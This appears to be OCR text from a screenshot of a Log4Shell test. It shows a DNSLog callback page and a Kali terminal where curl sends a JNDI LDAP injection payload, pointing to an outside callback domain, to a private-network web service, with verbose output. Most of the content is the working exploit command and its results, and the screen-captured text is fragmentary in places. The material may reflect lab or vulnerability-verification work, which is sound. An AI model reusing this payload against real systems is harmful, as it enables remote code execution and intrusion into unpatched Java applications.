 不安全 log.fendou.us:8080/dns/
DNSLog WebLog API Rebind Payloads
域名 搜索 子域名: chloris.check4saf
监
ID 域名 Type IP Count 位置 时间
108 chloris.check4s A 101.91.44.208 上海 2025-03-17
afe.top 市 16:22:44
107 chloris.check4s A 180.213.55.160 天津 2025-03-17
afe.top 市 16:22:44
106 chloris.check4s A 180.213.55.158 天津 2025-03-17
afe.top 市 16:22:44
09:34:09.485383 [0-0] < Content-Type: text/plain;charset=UTF-8
09:34:09.485410 [0-0] < Content-Length: 2
09:34:09.485506 [0-0] < Date: Mon, 17 Mar 2025 13:34:10 GMT
09:34:09.485532 [0-0] <
09:34:09.488296 [0-0] * Connection #0 to host 192.168.20.6 left intact
┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.check4safe.top
}' http://192.168.20.6:8080/hello -vv
09:34:19.999641 [0-0] * [SETUP] added
09:34:20.023323 [0-0] *   Trying 192.168.20.6:8080...
09:34:20.032292 [0-0] * Connected to 192.168.20.6 (192.168.20.6) port 8080
09:34:20.032339 [0-0] * using HTTP/1.x
09:34:20.032596 [0-0] > GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2fchlor
is.check4safe.top%7d HTTP/1.1
09:34:20.032596 [0-0] > Host: 192.168.20.6:8080
09:34:20.032596 [0-0] > User-Agent: curl/8.11.1
09:34:20.032596 [0-0] > Accept: */*
09:34:20.032596 [0-0] >
09:34:20.032737 [0-0] * Request completely sent off
09:34:20.044670 [0-0] < HTTP/1.1 200
09:34:20.044732 [0-0] < Content-Type: text/plain;charset=UTF-8
09:34:20.044758 [0-0] < Content-Length: 2
09:34:20.044778 [0-0] < Date: Mon, 17 Mar 2025 13:34:20 GMT
09:34:20.044800 [0-0] <
09:34:20.044848 [0-0] * Connection #0 to host 192.168.20.6 left intact
ok
┌──(kali㉿kali)-[~]
└─$
te
9+
64
中
21:44
2025/3/17